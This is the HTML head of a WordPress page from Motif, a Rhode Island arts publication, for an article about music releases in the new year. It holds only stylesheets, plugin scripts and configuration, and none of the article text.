

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/srr-january-2023/?print=pdf
body_size: 24882
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Stop, Rock and Roll: What&#8217;s dropping in the New Year &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Stop, Rock and Roll: What&#8217;s dropping in the New Year Comments Feed" href="https://motifri.com/srr-january-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fsrr-january-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fsrr-january-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"6d8ce92345","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
